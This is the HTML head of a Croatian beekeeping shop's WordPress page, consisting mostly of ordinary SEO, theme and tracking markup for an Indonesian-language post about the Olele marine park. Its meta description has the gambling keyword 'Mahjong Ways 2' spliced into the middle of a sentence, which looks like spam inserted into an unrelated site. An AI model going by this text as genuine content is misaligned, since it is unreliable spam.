

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/daya-tarik-taman-laut-olele/
body_size: 60982
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Daya Tarik Taman Laut Olele - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/daya-tarik-taman-laut-olele/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daya Tarik Taman Laut Olele - Pčelarstvo Sudić" />
	<meta property="og:description" content="1. Cocok Bagi Pemula Lokasi Taman Laut Olele berada di tempat yang jauh dari keramaian, tidak cuman itu ombaknya relative tenang agar pas banget untuk anda yang menghendaki menenangkan diri. Taman Laut Olele menaruh keindahan terumbu Mahjong Ways 2 karang yang menakjubkan, dan dapat dinikmati dengan gampang oleh para pemula. Karena kedalaman untuk mendapatkan terumbu karang [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/daya-tarik-taman-laut-olele/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2023-02-03T03:58:00+00:00" />
	<meta property="article:modified_time" content="2023-12-03T04:02:53+00:00" />
	<meta name="author" content="jakun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="jakun" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/daya-tarik-taman-laut-olele/","url":"https://opg-sudic.hr/daya-tarik-taman-laut-olele/","name":"Daya Tarik Taman Laut Olele - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2023-02-03T03:58:00+00:00","dateModified":"2023-12-03T04:02:53+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/49003806cb0df895219e543f658f0075"},"breadcrumb":{"@id":"https://opg-sudic.hr/daya-tarik-taman-laut-olele/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/daya-tarik-taman-laut-olele/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/daya-tarik-taman-laut-olele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Daya Tarik Taman Laut Olele"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/49003806cb0df895219e543f658f0075","name":"jakun","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c58b6086ef7f8063b1a571f5be9d8feb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c58b6086ef7f8063b1a571f5be9d8feb?s=96&d=mm&r=g","caption":"jakun"},"url":"https://opg-sudic.hr/author/jakun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Daya Tarik Taman Laut Olele Kanal komentara" href="https://opg-sudic.hr/daya-tarik-taman-laut-olele/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/2641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=2641' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fdaya-tarik-taman-laut-olele%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Fdaya-tarik-taman-laut-olele%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "2641"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

